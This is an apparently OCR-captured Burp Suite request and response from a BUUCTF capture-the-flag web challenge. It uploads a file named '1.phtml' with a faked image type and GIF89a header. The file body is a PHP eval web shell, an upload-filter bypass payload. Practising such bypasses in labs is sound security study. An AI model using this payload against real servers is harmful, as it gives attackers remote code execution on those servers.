 Send
Cancel
< | ▼
> | ▼
Target: http://f64f08f4-7b67-4c8a-843d-cc586e
Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------1102921645934848043178546698
9 Content-Length: 390
10 Origin: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1102921645934848043178546698
15 Content-Disposition: form-data; name="file"; filename="1.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a <script language='php'>eval($_POST['cmd']);</script>
19 -----------------------------1102921645934848043178546698
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------1102921645934848043178546698--
24
Response
Pretty Raw Hex Render
\n
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 □□□□□: 1.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56